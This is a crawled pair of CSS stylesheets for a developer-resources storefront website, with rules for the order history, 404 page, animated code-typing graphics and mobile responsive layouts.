.order-history-sec .order-history-cont .orderhist-listsec .orderhistory-sec .orderhist-row .order-hist-box .product-desc {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.order-history-sec .order-history-cont .orderhist-listsec .orderhistory-sec .orderhist-row .order-hist-box .product-desc h6 {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 18px;
  line-height: 28px;
  letter-spacing: 0.02em;
  color: #FFFFFF;
  margin-bottom: 0;
  color: #31ECBF;
}

.order-history-sec .order-history-cont .orderhist-listsec .orderhistory-sec .orderhist-row .order-hist-box .product-desc h4 {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 24px;
  line-height: 36px;
  letter-spacing: 0.02em;
  color: #FFFFFF;
  margin-bottom: 0;
}

.order-history-sec .order-history-cont .orderhist-listsec .orderhistory-sec .orderhist-row .order-hist-box .product-desc h5 {
  font-family: 'Sora';
  font-style: normal;
  font-weight: 600;
  font-size: 21px;
  line-height: 32px;
  letter-spacing: 0.02em;
  color: #FFFFFF;
  margin-bottom: 0;
}

.order-history-sec .order-history-cont .orderhist-listsec .product_paginations {
  margin-top: 32px;
}

.order-history-sec .order-history-cont .orderhist-listsec .product_paginations ul {
  display: flex;
  flex-direction: row;
  gap: 11px;
  align-items: center;
  justify-content: center;
  padding: 0;
}

.order-history-sec .order-history-cont .orderhist-listsec .product_paginations ul li a {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  text-align: center;
  text-transform: uppercase;
  color: rgba(255, 255, 255, 0.6);
  text-decoration: none;
  border: 1px solid rgba(255, 255, 255, 0.2);
  padding: 18px 24px;
  border-radius: 40px;
}

.order-history-sec .order-history-cont .orderhist-listsec .product_paginations ul li .active {
  border: 1px solid #FF809D;
}

.error-sec {
  padding: 60px 0 236px 0;
  background: url(../images/404-bottom-bg.png) no-repeat bottom 0% center;
  background-size: contain;
}

.error-sec .error-cont .error-desc {
  max-width: 708px;
  margin-left: auto;
}

.error-sec .error-cont .error-desc h1 {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 58px;
  line-height: 120%;
  color: #FFFFFF;
  margin-bottom: 0;
}

.error-sec .error-cont .error-desc p {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 36px;
  color: rgba(255, 255, 255, 0.6);
  margin-top: 16px;
}

.error-sec .error-cont .error-desc .gobackbutton {
  max-width: 197px;
  margin-top: 32px;
}

.error-sec .error-cont .error-desc .gobackbutton .goback-btn {
  background: #E8496E;
  border-radius: 5px;
  font-family: 'Sora';
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 16px 32px;
  display: inline-block;
  text-decoration: none;
}

.codepen-wrap {
  background: #1A1A1A;
  box-shadow: 12px 12px 40px -4px rgba(0, 0, 0, 0.4);
  border-radius: 12px;
  padding: 28px 24px;
  position: absolute;
  z-index: 22;
}

.codepen-sec-1 {
  max-width: 388px;
  width: 100%;
  height: 188px;
  top: -70px;
  left: 0;
}

.codepen-sec-2 {
  max-width: 259px;
  min-height: 172px;
  padding: 16px 24px;
  overflow: hidden;
  bottom: -67px;
  left: 37px;
}

.codepen-sec-3 {
  max-width: 261px;
  min-height: 188px;
  padding: 24px 32px;
  overflow: hidden;
  bottom: 80px;
  right: -131px;
}

.code p {
  font-family: "Fira Code", monospace;
  font-size: 18px;
  font-weight: 700;
  line-height: 33px;
  letter-spacing: -0.04em;
  text-align: left;
}

.code .code-content {
  color: white;
}

.code .code-content .c-1 {
  color: #C751FF;
}

.code .code-content .c-2 {
  color: rgba(151, 151, 151, 0.6);
}

.code .code-content .c-3 {
  color: #875BBF;
}

.code .code-content .c-4 {
  color: #E46886;
}

.code .code-content .c-5 {
  color: #CA9100;
}

.code .code-content .c-6 {
  color: #A3A60E;
}

.code-css .code-content code .line-1 {
  width: 0%;
  margin: 0;
  border-right: .15em solid transparent;
  overflow: hidden;
  display: inline-block;
  white-space: nowrap;
}

.code-css .code-content code .line-2 {
  width: 0%;
  margin: 0;
  border-right: .15em solid transparent;
  overflow: hidden;
  display: inline-block;
  white-space: nowrap;
}

.code-css .code-content code .line-3 {
  width: 0%;
  margin: 0;
  border-right: .15em solid transparent;
  overflow: hidden;
  display: inline-block;
  white-space: nowrap;
}

.code-css .code-content code .line-4 {
  width: 0%;
  margin: 0;
  border-right: .15em solid transparent;
  overflow: hidden;
  display: inline-block;
  white-space: nowrap;
}

.code-css .code-content code .line-5 {
  width: 0%;
  margin: 0;
  border-right: .15em solid transparent;
  overflow: hidden;
  display: inline-block;
  white-space: nowrap;
}

.code-css .code-content code .line-1 {
  animation: typing-1 3s 0s steps(30, end) forwards, cursor 1s linear 0s 3;
}

.code-css .code-content code .line-2 {
  animation: typing-2 3s 3s steps(30, end) forwards, cursor 1s linear 3s 3;
}

.code-css .code-content code .line-3 {
  animation: typing-3 3s 6s steps(30, end) forwards, cursor 1s linear 6s 3;
}

.code-css .code-content code .line-4 {
  animation: typing-4 3s 9s steps(30, end) forwards, cursor 1s linear 9s 3;
}

.code-css .code-content code .line-1, .code-css .code-content code .line-3, .code-css .code-content code .line-4 {
  animation-duration: 1s;
  animation-timing-function: steps(10, end);
}

.code-css .code-content code .line-2 {
  margin-left: 37px;
}

.code-css .code-content code .line-3 {
  margin-left: 37px;
}

.code-css .code-content code .line-4 {
  margin-left: 0px;
}

@keyframes typing-1 {
  from {
    width: 0;
  }
  to {
    width: 100%;
  }
}

@keyframes typing-2 {
  from {
    width: 0;
  }
  to {
    width: 100%;
  }
}

@keyframes typing-3 {
  from {
    width: 0;
  }
  to {
    width: 95%;
  }
}

@keyframes typing-4 {
  from {
    width: 0;
  }
  to {
    width: 55px;
  }
}

@keyframes cursor {
  from, to, 20%, 80% {
    border-color: transparent;
  }
  25%, 75% {
    border-color: white;
  }
}

@keyframes cursor-persist {
  from, 45% {
    border-color: transparent;
  }
  50%, to {
    border-color: white;
  }
}

.aboutTopImage-wrap {
  position: relative;
}

.aboutTopImage-wrap .codepenAbout-sec {
  position: absolute;
  max-width: 617.99px;
  width: 100%;
  height: 189.43px;
  overflow: hidden;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  /*keyframes for group2*/
}

.aboutTopImage-wrap .codepenAbout-sec .loader-container {
  width: 400px;
  height: 175px;
  padding-left: 20px;
  margin-top: 5vh;
  overflow: hidden;
}

.aboutTopImage-wrap .codepenAbout-sec .line {
  margin-top: 5px;
}

.aboutTopImage-wrap .codepenAbout-sec .dash {
  height: 20px;
  display: inline-block;
  border-radius: 0px;
}

.aboutTopImage-wrap .codepenAbout-sec .div {
  background: var(--orchid);
}

.aboutTopImage-wrap .codepenAbout-sec .class-name {
  background: var(--henn1nk);
}

.aboutTopImage-wrap .codepenAbout-sec .class {
  background: var(--classColour);
}

.aboutTopImage-wrap .codepenAbout-sec .par {
  background: var(--parColour);
}

.aboutTopImage-wrap .codepenAbout-sec .exp-40 {
  animation: expand-40 0.2s linear forwards;
}

.aboutTopImage-wrap .codepenAbout-sec .exp-70 {
  animation: expand-70 0.2s linear forwards;
}

.aboutTopImage-wrap .codepenAbout-sec .exp-90 {
  animation: expand-90 0.2s linear forwards;
}

.aboutTopImage-wrap .codepenAbout-sec .exp-110 {
  animation: expand-110 0.2s linear forwards;
}

.aboutTopImage-wrap .codepenAbout-sec .exp-200 {
  animation: expand-200 0.2s linear forwards;
}

.aboutTopImage-wrap .codepenAbout-sec .exp-300 {
  animation: expand-300 0.2s linear forwards;
}

.aboutTopImage-wrap .codepenAbout-sec .line1 .dash-1 {
  /*animation-delay: 0.1s;*/
}

.aboutTopImage-wrap .codepenAbout-sec .line1 .dash-2 {
  animation-delay: 0.1s;
}

.aboutTopImage-wrap .codepenAbout-sec .line1 .dash-3 {
  animation-delay: 0.2s;
}

.aboutTopImage-wrap .codepenAbout-sec .line1 .dash-4 {
  animation-delay: 0.3s;
}

.aboutTopImage-wrap .codepenAbout-sec .line2 {
  margin-left: 10%;
}

.aboutTopImage-wrap .codepenAbout-sec .line2 .dash-1 {
  animation-delay: 0.4s;
}

.aboutTopImage-wrap .codepenAbout-sec .line2 .dash-2 {
  animation-delay: 0.5s;
}

.aboutTopImage-wrap .codepenAbout-sec .line2 .dash-3 {
  animation-delay: 0.6s;
}

.aboutTopImage-wrap .codepenAbout-sec .line3 {
  margin-left: 20%;
}

.aboutTopImage-wrap .codepenAbout-sec .line3 .dash-1 {
  animation-delay: 0.7s;
}

.aboutTopImage-wrap .codepenAbout-sec .line4 {
  margin-left: 20%;
}

.aboutTopImage-wrap .codepenAbout-sec .line4 .dash-1 {
  animation-delay: 0.8s;
}

.aboutTopImage-wrap .codepenAbout-sec .line5 {
  margin-left: 10%;
}

.aboutTopImage-wrap .codepenAbout-sec .line5 .dash-1 {
  animation-delay: 0.85s;
}

.aboutTopImage-wrap .codepenAbout-sec .line6 .dash-1 {
  animation-delay: 0.925s;
}

.aboutTopImage-wrap .codepenAbout-sec .group-1 {
  animation: scroll 1s linear infinite;
  animation-delay: 1s;
  position: relative;
}

.aboutTopImage-wrap .codepenAbout-sec .group-2 {
  animation: scroll 1s linear infinite;
  animation-delay: 1s;
  position: relative;
}

.aboutTopImage-wrap .codepenAbout-sec .group-2 .line1 .dash-1 {
  animation: line1dash1 1s linear infinite;
}

.aboutTopImage-wrap .codepenAbout-sec .group-2 .line1 .dash-2 {
  animation: line1dash2 1s linear infinite;
}

.aboutTopImage-wrap .codepenAbout-sec .group-2 .line1 .dash-3 {
  animation: line1dash3 1s linear infinite;
}

.aboutTopImage-wrap .codepenAbout-sec .group-2 .line1 .dash-4 {
  animation: line1dash4 1s linear infinite;
}

.aboutTopImage-wrap .codepenAbout-sec .group-2 .line2 .dash-1 {
  animation: line2dash1 1s linear infinite;
}

.aboutTopImage-wrap .codepenAbout-sec .group-2 .line2 .dash-2 {
  animation: line2dash2 1s linear infinite;
}

.aboutTopImage-wrap .codepenAbout-sec .group-2 .line2 .dash-3 {
  animation: line2dash3 1s linear infinite;
}

.aboutTopImage-wrap .codepenAbout-sec .group-2 .line3 .dash-1 {
  animation: line3dash1 1s linear infinite;
}

.aboutTopImage-wrap .codepenAbout-sec .group-2 .line4 .dash-1 {
  animation: line4dash1 1s linear infinite;
}

.aboutTopImage-wrap .codepenAbout-sec .group-2 .line5 .dash-1 {
  animation: line5dash1 1s linear infinite;
}

.aboutTopImage-wrap .codepenAbout-sec .group-2 .line6 .dash-1 {
  animation: line6dash1 1s linear infinite;
}

@keyframes line1dash1 {
  0% {
    width: 0px;
  }
  20% {
    width: 40px;
  }
  100% {
    width: 40px;
  }
}

@keyframes line1dash2 {
  0% {
    width: 0px;
  }
  10% {
    width: 0px;
  }
  30% {
    width: 70px;
  }
  100% {
    width: 70px;
  }
}

@keyframes line1dash3 {
  0% {
    width: 0px;
  }
  20% {
    width: 0px;
  }
  40% {
    width: 110px;
  }
  100% {
    width: 110px;
  }
}

@keyframes line1dash4 {
  0% {
    width: 0px;
  }
  30% {
    width: 0px;
  }
  50% {
    width: 70px;
  }
  100% {
    width: 70px;
  }
}

@keyframes line2dash1 {
  0% {
    width: 0px;
  }
  40% {
    width: 0px;
  }
  60% {
    width: 40px;
  }
  100% {
    width: 40px;
  }
}

@keyframes line2dash2 {
  0% {
    width: 0px;
  }
  50% {
    width: 0px;
  }
  70% {
    width: 70px;
  }
  100% {
    width: 70px;
  }
}

@keyframes line2dash3 {
  0% {
    width: 0px;
  }
  60% {
    width: 0px;
  }
  80% {
    width: 90px;
  }
  100% {
    width: 90px;
  }
}

@keyframes line3dash1 {
  0% {
    width: 0px;
  }
  60% {
    width: 0px;
  }
  80% {
    width: 300px;
  }
  100% {
    width: 300px;
  }
}

@keyframes line4dash1 {
  0% {
    width: 0px;
  }
  70% {
    width: 0px;
  }
  90% {
    width: 200px;
  }
  100% {
    width: 200px;
  }
}

@keyframes line5dash1 {
  0% {
    width: 0px;
  }
  75% {
    width: 0px;
  }
  85% {
    width: 40px;
  }
  100% {
    width: 40px;
  }
}

@keyframes line6dash1 {
  0% {
    width: 0px;
  }
  85% {
    width: 0px;
  }
  100% {
    width: 40px;
  }
}

@keyframes expand-40 {
  from {
    width: 0px;
  }
  to {
    width: 40px;
  }
}

@keyframes expand-70 {
  from {
    width: 0px;
  }
  to {
    width: 70px;
  }
}

@keyframes expand-90 {
  from {
    width: 0px;
  }
  to {
    width: 90px;
  }
}

@keyframes expand-110 {
  from {
    width: 0px;
  }
  to {
    width: 110px;
  }
}

@keyframes expand-200 {
  from {
    width: 0px;
  }
  to {
    width: 200px;
  }
}

@keyframes expand-300 {
  from {
    width: 0px;
  }
  to {
    width: 300px;
  }
}

@keyframes scroll {
  from {
    top: 0px;
  }
  to {
    top: -175px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://divdevv.com/public/frontend/divDevv/css/responsive.css
body_size: 7632
content:
@import url("https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700;800&family=Sora:wght@100;200;300;400;500;600;700;800&display=swap");
@media screen and (min-width: 320px) and (max-width: 767px) {
  .faq-productPage-sec .accordion-button::after {
    background-position: center center;
    position: relative;
    top: 5px;
  }
  .aboutTopImage-wrap .codepenAbout-sec {
    max-width: 285.43px;
    height: 87.83px;
    top: 47%;
  }
  .aboutTopImage-wrap .codepenAbout-sec .loader-container {
    width: 409px;
    height: 535px;
    margin-top: -89px;
    margin-left: -79px;
    overflow: hidden;
    transform: scale(0.7);
  }
  .codepen-sec-1 {
    max-width: 164px;
    height: auto;
    padding: 11px 1px 10px 10px;
    top: -35px;
    left: 14px;
    overflow: hidden;
  }
  .codepen-sec-2 {
    max-width: 123px;
    min-height: auto;
    padding: 7px 6px 4px 11px;
    bottom: -29px;
    left: 45px;
  }
  .codepen-sec-3 {
    max-width: 116px;
    min-height: auto;
    bottom: 41px;
    right: 12px;
    padding: 10px 10px 8px 14px;
  }
  .code p {
    font-size: 7px;
    line-height: 14px;
    letter-spacing: -0.04em;
    margin-left: 18px !important;
  }
  .code .line-1,
  .code .line-4 {
    margin-left: 0px !important;
  }
  .main-header {
    position: fixed;
    background-color: #212121;
    width: 100%;
    z-index: 999;
  }
  .scrolled {
    padding: 0;
  }
  .welcome-sec {
    min-height: auto;
    background: url(../images/welcome-sm-bg..png) no-repeat top 88px right;
    background-size: auto;
    padding-top: 0;
  }
  .welcome-sec .welcome-content-sec {
    max-width: 327px;
    margin: auto;
    padding-top: 112px;
  }
  .welcome-sec .welcome-content-sec::after {
    content: unset;
  }
  .welcome-sec .welcome-content-sec h1 {
    margin-bottom: 16px;
    font-size: 28px;
    line-height: 36px;
    letter-spacing: 0.02em;
  }
  .welcome-sec .welcome-content-sec p {
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0em;
    margin-bottom: 24px;
  }
  .welcome-sec .welcome-content-sec a {
    padding: 16px 24px;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: center;
  }
  .welcome-sec .welcomeImgWrap {
    position: relative;
    top: unset;
    right: unset;
    transform: unset;
    margin: 82px 0 46px 0;
  }
  .welcome-sec .welcomeImgWrap::before {
    content: "";
    position: absolute;
    width: 115px;
    height: 88px;
    background: url(../images/arrow-sm-img.png) no-repeat center;
    background-size: contain;
    bottom: -50px;
    left: 144px;
  }
  .welcome-sec .welcomeImgWrap::after {
    content: unset;
  }
  .empowerTech-sec {
    max-width: 327px;
    margin: auto;
    background: url(../images/empowerTech-sec-sm-bg.png) no-repeat center;
    background-size: cover;
    border-radius: 16px;
    padding: 32px 27px;
  }
  .empowerTech-sec h2 {
    margin-bottom: 32px;
    font-size: 22px;
    font-weight: 600;
    line-height: 28px;
    text-align: left;
  }
  .empowerTech-sec .empowerTech-wrap {
    flex-wrap: wrap;
    gap: 32px;
  }
  .empowerTech-sec .empowerTech-wrap .empowerTech-item {
    padding: 0;
  }
  .empowerTech-sec .empowerTech-wrap .empowerTech-item h3 {
    font-size: 19px;
    line-height: 28px;
    margin: 12px 0 4px 0;
  }
  .empowerTech-sec .empowerTech-wrap .empowerTech-item p {
    font-size: 14px;
    line-height: 24px;
  }
  .littleWho-sec {
    margin-top: 56px;
  }
  .littleWho-sec .littleWho-content {
    max-width: 327px;
    margin: 32px auto auto auto;
  }
  .littleWho-sec .littleWho-content h2 {
    font-size: 22px;
    font-weight: 600;
    line-height: 28px;
    margin-bottom: 12px;
  }
  .littleWho-sec .littleWho-content p {
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    margin-bottom: 24px;
  }
  .littleWho-sec .littleWho-content .little-list {
    gap: 8px;
    align-items: start;
    margin-bottom: 20px;
  }
  .littleWho-sec .littleWho-content .little-list img {
    width: 15px;
  }
  .littleWho-sec .littleWho-content .little-list p {
    margin-top: -5px;
  }
  .littleWho-sec .littleWho-content a {
    padding: 16px 24px;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: center;
    margin-top: 32px;
  }
  .powerfulResources-sec {
    margin-top: 88px;
  }
  .powerfulResources-sec > h4 {
    text-align: left;
    margin-bottom: 8px;
    font-size: 22px;
    font-weight: 600;
    line-height: 28px;
    max-width: 332px;
    padding-left: 24px;
  }
  .powerfulResources-sec > p {
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    letter-spacing: 0em;
    text-align: left;
    color: rgba(255, 255, 255, 0.6);
    padding-left: 24px;
    margin-bottom: 24px;
  }
  .powerfulResources-sec .powerFulResources-wrap {
    overflow-x: scroll;
    padding-left: 24px;
  }
  .powerfulResources-sec .powerFulResources-wrap .powerFulResources-card {
    width: 1243px;
  }
  .powerfulResources-sec .powerFulResources-wrap .powerFulResources-card .powerFulResources-card-items {
    -webkit-box-flex: 1;
    flex: 0 1 auto;
  }
  .powerfulResources-sec .view-btn-wrap {
    padding-left: 24px;
  }
  .common-card {
    max-width: 284px;
    height: auto;
    padding: 16px;
  }
  .common-card .img-wrap {
    margin-bottom: 22px;
  }
  .common-card .img-wrap span {
    font-size: 13px;
    line-height: 16px;
  }
  .common-card h4 {
    font-size: 17px;
    line-height: 24px;
  }
  .common-card .reviews-wrap {
    margin-bottom: 20px;
    gap: 8px;
  }
  .common-card .reviews-wrap img {
    width: 13.33px;
  }
  .common-card .reviews-wrap p {
    font-size: 14px;
    line-height: initial;
    letter-spacing: 0em;
  }
  .common-card .price-sec {
    display: flex;
    gap: 16px;
  }
  .common-card .price-sec h5 {
    margin: 0;
    font-size: 17px;
    line-height: 24px;
    letter-spacing: 0.02em;
  }
  .common-card .price-sec h4 {
    font-size: 17px;
    line-height: 24px;
  }
  .common-card .findMore-wrap {
    gap: 16px;
  }
  .common-card .findMore-wrap .cart-btn {
    flex: 0 0 48px;
    width: 48px;
    height: 48px;
  }
  .common-card .findMore-wrap .find-btn {
    padding: 16px 24px;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
  }
  .common-card .view-btn {
    padding: 16px 24px;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: center;
    margin-top: 24px;
  }
  .needHelp-sec {
    max-width: 327px;
    min-height: 539px;
    margin: 88px auto auto auto;
    background: url(../images/needHelp-sm-sec-bg.png) no-repeat center;
    background-size: cover;
    padding: 32px 27px 27px 27px;
  }
  .needHelp-sec .needHelp-content h4 {
    margin-bottom: 12px;
    font-size: 22px;
    font-weight: 600;
    line-height: 28px;
  }
  .needHelp-sec .needHelp-content p {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 24px;
  }
  .needHelp-sec .needHelp-content a {
    padding: 16px 24px;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: center;
    margin-bottom: 40px;
  }
  .needHelp-sec .needHelp-sm_imgWrap {
    position: relative;
  }
  .needHelp-sec .needHelp-sm_imgWrap::after {
    content: "";
    position: absolute;
    width: 115px;
    height: 96px;
    background: url(../images/needHelp-arrow-sm-img.png) no-repeat center;
    background-size: cover;
    bottom: -86px;
    left: 89px;
  }
  .waitAny-sec {
    padding: 29px 24px 24px 24px;
    margin-top: 56px;
    background: url(../images/waitAny-main-sm-bg.png) no-repeat center center;
    background-size: cover;
    background-color: #AB2D4A;
  }
  .waitAny-sec h6 {
    margin: 24px 0;
    max-width: 327px;
    font-size: 19px;
    font-weight: 600;
    line-height: 28px;
  }
  .waitAny-sec a {
    padding: 16px 24px;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: center;
  }
  .about-top-sec {
    min-height: auto;
    padding-top: 96px;
    margin-bottom: 72px;
    background: url(../images/about-sm-top.png) no-repeat top 88px right;
  }
  .about-top-sec .about-top-content {
    max-width: 327px;
    margin: auto;
  }
  .about-top-sec .about-top-content h1 {
    margin-bottom: 16px;
    font-size: 28px;
    line-height: 36px;
    letter-spacing: 0.02em;
  }
  .about-top-sec .about-top-content p {
    margin-bottom: 28px;
    font-size: 14px;
    line-height: 24px;
  }
  .about-top-sec .about-top-content a {
    padding: 16px 24px;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: center;
  }
  .about-top-sec .about-sm-top-img {
    margin-bottom: 32px;
  }
  .about-top-sec .about-sm-top-img img {
    filter: drop-shadow(0px 11.0847px 22.1695px rgba(0, 0, 0, 0.32));
    backdrop-filter: blur(12.9322px);
  }
  .allowUs-sec {
    max-width: 327px;
    margin: auto;
    background: url(../images/empowerTech-sm-sec-bg.png) no-repeat top right;
    background-size: cover;
    padding: 32px 27px 27px 27px;
    margin-bottom: 56px;
  }
  .allowUs-sec .allowUs-content h2 {
    font-size: 22px;
    font-weight: 600;
    line-height: 28px;
  }
  .allowUs-sec .allowUs-content p {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 24px;
  }
  .allowUs-sec .allowUs-content a {
    padding: 16px 24px;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: center;
    margin-bottom: 40px;
  }
  .allowUs-sec .allowUs_img-wrap {
    position: relative;
  }
  .allowUs-sec .allowUs_img-wrap::after {
    content: "";
    position: absolute;
    background: url(../images/allowUs_img-wrap-sm.png) no-repeat center;
    background-size: contain;
    width: 115px;
    height: 96px;
    top: 170px;
    left: 128px;
  }
  .discoverOur-sec {
    margin: 72px auto 80px auto;
    max-width: 327px;
  }
  .discoverOur-sec .discoverOur-content h2 {
    margin: 32px 0 12px 0;
    font-size: 22px;
    font-weight: 600;
    line-height: 28px;
  }
  .discoverOur-sec .discoverOur-content p {
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    margin-bottom: 24px;
  }
  .discoverOur-sec .discoverOur-content a {
    padding: 16px 24px;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: center;
  }
  .oneOnOne-top-sec {
    min-height: auto;
    padding-top: 104px;
    background: url(../images/oneOnOne-top-sec-sm-bg.png) no-repeat top 88px right;
  }
  .oneOnOne-top-sec .oneOnOne-top-content {
    max-width: 327px;
    margin: 40px auto 0 auto;
  }
  .oneOnOne-top-sec .oneOnOne-top-content h1 {
    font-size: 28px;
    line-height: 36px;
    letter-spacing: 0.02em;
    margin-bottom: 16px;
  }
  .oneOnOne-top-sec .oneOnOne-top-content p {
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    letter-spacing: 0em;
    margin-bottom: 56px;
  }
  .personalised-sec {
    max-width: 327px;
    margin: 0 auto 48px auto;
  }
  .personalised-sec .personalised-content {
    padding: 32px 27px;
  }
  .personalised-sec .personalised-content h2 {
    margin-bottom: 16px;
    font-size: 22px;
    font-weight: 600;
    line-height: 28px;
  }
  .personalised-sec .personalised-content p {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 24px;
  }
  .personalised-sec .personalised-content .normal-form button {
    margin-top: 28px;
  }
  .normal-form .form-label {
    margin-bottom: 6px;
    font-size: 13px;
    line-height: 20px;
  }
  .normal-form .form-control {
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
  }
  .normal-form .form-check-label {
    font-size: 13px;
    line-height: 20px;
  }
  .normal-form button {
    padding: 16px 24px;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: center;
    width: 100%;
  }
  .normal-form .phonebutton button {
    padding: 10px 12px 10px 14px;
    width: auto;
    font-size: 13px;
    line-height: 16px;
    letter-spacing: 0em;
    margin: 0 !important;
  }
  .store-top-sec {
    min-height: auto;
    background: url(../images/store-top-pattern.png) no-repeat top 88px right;
    padding-top: 104px;
  }
  .store-top-sec .store-top-content {
    max-width: 327px;
    margin: 40px auto auto auto;
  }
  .store-top-sec .store-top-content h1 {
    font-size: 28px;
    line-height: 36px;
    letter-spacing: 0.02em;
    margin-bottom: 16px;
  }
  .store-top-sec .store-top-content p {
    font-size: 14px;
    line-height: 24px;
  }
  .store-product-sec {
    max-width: 327px;
    margin: 56px auto 48px auto;
    padding: 24px 20px;
    background: url(../images/store-product-sm-img.png) no-repeat top center;
    background-size: cover;
  }
  .store-product-sec .store-Product-wrap {
    margin-bottom: 24px;
  }
  .store-product-sec .store-Product-wrap h3 {
    font-size: 22px;
    font-weight: 600;
    line-height: 28px;
    margin-bottom: 20px;
  }
  .store-product-sec .store-Product-wrap .filter-wrap {
    gap: 16px;
  }
  .store-product-sec .store-Product-wrap .filter-wrap > * {
    flex: 1 1 50% !important;
    width: 100% !important;
    max-width: 100% !important;
  }
  .store-product-sec .store-Product-wrap .filter-wrap .filter-btn {
    text-align: center;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
  }
  .store-product-sec .store-Product-wrap .filter-wrap .sort-input .form-select {
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
    background-size: 14px;
  }
  .store-product-sec .store-product-pagination {
    margin-top: 24px;
  }
  .store-product-sec .store-product-pagination .pagination .page-link {
    height: 44px;
    width: 44px;
    font-size: 13px;
    font-weight: 600;
    line-height: 44px;
    letter-spacing: 0em;
  }
  .store-product-sec .store-product-pagination .pagination .page-link img {
    width: 16px;
  }
  #collapseFilter .card-body {
    padding: 24px 20px;
  }
  #collapseFilter .card-body .filter-sec {
    padding: 0;
  }
  #collapseFilter .card-body .filter-sec h4 {
    margin-bottom: 24px;
    font-size: 17px;
    line-height: 24px;
  }
  #collapseFilter .card-body .filter-sec .filter-items-wrap {
    flex-wrap: wrap;
  }
  #collapseFilter .card-body .filter-sec .filter-items-wrap .form-group {
    margin-bottom: 24px;
  }
  #collapseFilter .card-body .filter-sec .filter-items-wrap > * {
    flex: 1 1 100%;
  }
  #collapseFilter .card-body .filter-sec .form-check-label {
    font-size: 13px;
    line-height: 20px;
  }
  #collapseFilter .card-body .filter-sec-wrap {
    flex-wrap: wrap;
    border: 0;
  }
  #collapseFilter .card-body .filter-sec-wrap .filter-right-sec {
    border: 1.5px solid rgba(255, 255, 255, 0.2);
    border-width: 1.5px 0 0 0;
    padding-top: 24px;
  }
  #collapseFilter .card-body .button-wrap {
    padding: 0;
    gap: 16px;
  }
  #collapseFilter .card-body .button-wrap .clear-btn {
    padding: 16px 24px;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
    width: 100%;
  }
  #collapseFilter .card-body .button-wrap .apply-btn {
    padding: 16px 24px;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: center;
    width: 100%;
  }
  .productPage-sec {
    padding-top: 104px;
    background: url(../images/store-sm-pattern-top-img.png) no-repeat top 88px right;
  }
  .productPage-sec .productPage-content {
    max-width: 327px;
    margin: 40px auto auto auto;
  }
  .productPage-sec .productPage-content > span {
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    padding: 7px 12px 5px 12px;
    margin-bottom: 29px;
  }
  .productPage-sec .productPage-content h1 {
    margin-bottom: 16px;
    font-size: 28px;
    line-height: 36px;
    letter-spacing: 0.02em;
  }
  .productPage-sec .productPage-content h6 {
    margin-bottom: 16px;
    font-size: 14px;
    line-height: 24px;
  }
  .productPage-sec .productPage-content p {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 24px;
  }
  .productPage-sec .productPage-content h3 {
    font-size: 19px;
    line-height: 28px;
    letter-spacing: 0.02em;
    margin-bottom: 28px;
  }
  .productPage-sec .productPage-content .addToCart-wrap {
    gap: 32px;
    align-items: center;
    margin-bottom: 60px;
  }
  .productPage-sec .productPage-content .addToCart-wrap .addToCart-btn {
    padding: 16px 24px;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: center;
  }
  .checkOut-wrap {
    margin: 88px 0 86px 0 !important;
  }
  .checkOut-wrap h4 {
    margin-bottom: 24px;
  }
  .faq-productPage-sec {
    margin-top: 86px;
    min-height: auto;
    padding: 32px 0;
    background: url(../images/faq-sm-img.png) no-repeat right bottom;
    background-size: cover;
  }
  .faq-productPage-sec .row {
    max-width: 327px;
    margin: auto;
  }
  .faq-productPage-sec .faqProductPage-content {
    margin-bottom: 36px;
  }
  .faq-productPage-sec .faqProductPage-content h3 {
    font-size: 22px;
    font-weight: 600;
    line-height: 28px;
    margin-bottom: 16px;
  }
  .faq-productPage-sec .faqProductPage-content p {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 24px;
  }
